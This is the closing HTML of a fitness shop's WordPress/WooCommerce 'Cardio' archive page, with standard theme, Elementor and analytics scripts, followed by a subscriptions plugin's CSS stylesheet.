				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://fitnesszone.lu/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://fitnesszone.lu/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1e1661bb3db973deba05' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://fitnesszone.lu/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//fitnesszone.lu/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.31' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4be1e3965d4fbbdacb786459ed56a12e","fragment_name":"wc_fragments_4be1e3965d4fbbdacb786459ed56a12e","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitnesszone.lu/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.3.2" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" data-jetpack-boost="ignore" src="//fitnesszone.lu/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" data-jetpack-boost="ignore" src="//fitnesszone.lu/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.31" defer async id="revmin-js"></script>
<script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var wpdata = {"object_id":"21","site_url":"https://fitnesszone.lu"};
//# sourceURL=custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitnesszone.lu/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1" id="custom-script-js"></script>
<script type="text/javascript" src="https://fitnesszone.lu/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://fitnesszone.lu/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://fitnesszone.lu/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitnesszone.lu/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script type="text/javascript" src="https://fitnesszone.lu/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://fitnesszone.lu/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitnesszone.lu/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://fitnesszone.lu/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.3.2" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_ff66e233b1e11db884305c66f0bd36a2","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://fitnesszone.lu/cart/","ajaxurl":"https://fitnesszone.lu/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"0","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"no","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 Mo.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://fitnesszone.lu/","shop_url":"https://fitnesszone.lu/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"yes","swatches_labels_name":"no","product_categories_placeholder":"S\u00e9lectionner une cat\u00e9gorie","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_4be1e3965d4fbbdacb786459ed56a12e","fragment_name":"wc_fragments_4be1e3965d4fbbdacb786459ed56a12e","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Fermer (Echap)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Partagez\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Basculer en plein \u00e9cran\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoomer/D\u00e9zoomer\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Pr\u00e9c\u00e9dent (fl\u00e8che  gauche)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Suivant (fl\u00e8che droite)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https://fitnesszone.lu/my-account/","vimeo_library_url":"https://fitnesszone.lu/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = [];
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitnesszone.lu/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.3.2" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://fitnesszone.lu/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.3.2" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://fitnesszone.lu/wp-content/themes/woodmart/js/scripts/portfolio/ajaxPortfolio.min.js?ver=7.3.2" id="wd-portfolio-portfolio-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"232809044","post":"0","tz":"1","srv":"fitnesszone.lu","arch_tax_project-cat":"cardio","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "232809044", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fitnesszone.lu/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.3.2" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://fitnesszone.lu/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=7.3.2" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://fitnesszone.lu/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.3.2" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://fitnesszone.lu/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.3.2" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://fitnesszone.lu/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.3.2" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://fitnesszone.lu/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://fitnesszone.lu/wp-content/themes/woodmart/js/libs/isotope-bundle.min.js?ver=7.3.2" id="wd-isotope-bundle-library-js"></script>
<script type="text/javascript" src="https://fitnesszone.lu/wp-content/themes/woodmart/js/scripts/global/masonryLayout.min.js?ver=7.3.2" id="wd-masonry-layout-js"></script>
<script type="text/javascript" src="https://fitnesszone.lu/wp-content/themes/woodmart/js/libs/panr-parallax-bundle.min.js?ver=7.3.2" id="wd-panr-parallax-bundle-library-js"></script>
<script type="text/javascript" src="https://fitnesszone.lu/wp-content/themes/woodmart/js/scripts/portfolio/portfolioEffects.min.js?ver=7.3.2" id="wd-portfolio-effect-js"></script>
<script type="text/javascript" src="https://fitnesszone.lu/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.3.2" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://fitnesszone.lu/wp-content/themes/woodmart/js/scripts/portfolio/portfolioPhotoSwipe.min.js?ver=7.3.2" id="wd-portfolio-photoswipe-js"></script>
<script type="text/javascript" src="https://fitnesszone.lu/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.3.2" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://fitnesszone.lu/wp-content/themes/woodmart/js/scripts/wc/shopLoader.min.js?ver=7.3.2" id="wd-shop-loader-js"></script>
<script type="text/javascript" src="https://fitnesszone.lu/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.3.2" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://fitnesszone.lu/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://fitnesszone.lu/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://fitnesszone.lu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/fitnesszone.lu\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/fitnesszone.lu\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/fitnesszone.lu\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"381d7a5c28"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Archives des Cardio - Fitness Zone","excerpt":""}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/fitnesszone.lu\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/fitnesszone.lu\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/fitnesszone.lu\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"381d7a5c28"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Archives des Cardio - Fitness Zone","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fitnesszone.lu/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://fitnesszone.lu/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.3.2" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://fitnesszone.lu/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.3.2" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://fitnesszone.lu/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.3.2" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://fitnesszone.lu/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.3.2" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://fitnesszone.lu/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.3.2" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4be1e3965d4fbbdacb786459ed56a12e","fragment_name":"wc_fragments_4be1e3965d4fbbdacb786459ed56a12e","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitnesszone.lu/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fitnesszone.lu/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.3.2" id="wd-search-full-screen-js"></script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://fitnesszone.lu/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://fitnesszone.lu/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":232809044,"store_id":"13f38a8d-2edc-4b86-b93a-d9520f4fbd65","ui":null,"url":"https://fitnesszone.lu","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+01:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Project Categories","Cardio"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://fitnesszone.lu/wp-content/plugins/subscriptions-for-woocommerce/public/css/subscriptions-for-woocommerce-public.css?ver=1.8.10
body_size: 2789
content:
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */

.wps_sfw_account_wrap {
    overflow-x: auto;
}

.wps_sfw_free_trial,
.wps_sfw_signup_fee {
    display: block;
}

.wps_sfw_experimental_feature_notice {
    color: red;
}

/* Designing issue fixes */
div#oceanwp-cart-sidebar-wrap .oceanwp-cart-sidebar {
    width: 100%;
    max-width: 400px;
}

div#oceanwp-cart-sidebar-wrap .wps_sfw_subscription_wrapper {
    padding: 10px;
}

.oceanwp-theme .wps_sfw_subscription_inner_wrapper .amount {
    color: #fff !important;
}

.theme-betheme .wps_sfw_subscription_wrapper label,
.theme-betheme .wps_sfw_subscription_wrapper p,
.oceanwp-theme .wps_sfw_subscription_wrapper label,
.oceanwp-theme .wps_sfw_subscription_wrapper p {
    line-height: 28px;
}

.theme-betheme .wps_sfw_subscription_wrapper,
.oceanwp-theme .wps_sfw_subscription_wrapper {
    text-align: left;
    padding: 10px;
}

.mfp-wrap .mfp-container .mfp-content {
    width: 100%;
    max-width: 500px;
}

.wps_sfw_subscription_wrapper label,
.wps_sfw_subscription_wrapper p {
    display: inline-block;
    white-space: break-spaces;
}

.wps_sfw_subscription_wrapper input[type=radio] {
    vertical-align: middle;
    margin: 0 5px 5px 0;
}

.wps_sfw_account_wrap table {
    width: 100%;
}

.wps_sfw_account_additional_wrap {
    padding: 10px;
    border-radius: 10px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.12);
    border: 1px solid #dddddd;
    margin: 0 0 20px;
}

.wps_sfw_account_additional_wrap table {
    border: none;
    margin: 0;
}

.wps_sfw_account_additional_wrap table th {
    font-size: 15px;
    line-height: 1.25;
    text-align: center;
    vertical-align: middle;
    color: #000;
}

.wps_sfw_account_additional_wrap table td {
    text-align: center;
}

.wps_sfw_account_additional_wrap table td:first-of-type,
.wps_sfw_account_additional_wrap table th:first-of-type {
    text-align: left;
}

.wps_sfw_account_additional_wrap table td:nth-of-type(2) {
    text-transform: capitalize;
    position: relative;
}

.woocommerce-orders-table__cell-order-status span {
    background: #b7ddb7;
    padding: 3px 5px;
    line-height: 1.25;
    border-radius: 3px;
    color: green;
    font-size: 14px;
    text-transform: capitalize;
}

.wps_sfw_expired span {
    background: #ffe2df;
    color: #e74c3c;
}

.wps_sfw_cancelled span {
    background: #fbdec4;
    color: #e67e22;
}

.wps_sfw_on-hold span {
    background: #fff4c7;
    color: #f1c40f;
}

.wps_sfw_paused span {
    background: #cfecff;
    color: #3498db;
}

.wps_wsp_recurring_total_td {
    font-weight: 600;
}

.wps_wsp_recurring_total th {
    vertical-align: top;
}

/* Subscription on my account page start  */

.wps_sfw_order_details a.wps_upgrade_downgrade.button {
    display: block;
    max-width: max-content;
    margin: 5px 0 0;
    line-height: 1.25;
    padding: 10px 10px;
    background: #f8f8f8;
    border: 2px solid #f8f8f8;
    font-size: 14px;
    color: #000;
}

.wps_sfw_details_wrap table.shop_table th,
.wps_sfw_account_wrap table th {
    border-bottom: 1px solid #ccc;
    font-weight: 600;
}

.wps_sfw_details_wrap table.shop_table th,
.wps_sfw_details_wrap table.shop_table td,
.wps_sfw_account_wrap table thead th,
.wps_sfw_account_wrap table tbody td {
    background: transparent;
    padding: 15px;
    text-align: left;
}

.wps_sfw_details_wrap table.shop_table tr,
.wps_sfw_account_wrap table tbody tr {
    border: none;
}

.wps_sfw_details_wrap table.shop_table tr:nth-of-type(even),
.wps_sfw_account_wrap table tbody tr:nth-of-type(even) {
    background: #f8f8f8;
}

.wps_sfw_details_wrap h3 {
    padding: 10px 15px;
    font-size: 24px;
    margin: 0 0 10px;
    font-weight: 500;
    line-height: 1.25;
    color: #000000;
    background: #f3f3f3;
    border-radius: 8px;
    border: 1px solid #e2e2e2;
    cursor: default;
}

.wps_sfw_details_wrap table+h3 {
    margin: 25px 0 15px;
}

.wps_sfw_account_additional_wrap table td a.button {
    margin: 0 8px 8px 0;
    border-radius: 5px;
    padding: 10px 20px;
    line-height: 1.25;
    font-size: 15px;
    display: inline-block;
}

.wps_sfw_account_additional_wrap table td:first-of-type {
    font-weight: 500;
    color: #000;
}

.wps_sfw_show-subscription-page #secondary {
    display: none;
}

.wps_sfw_show-subscription-page #primary {
    width: 100%;
    margin: 0;
}

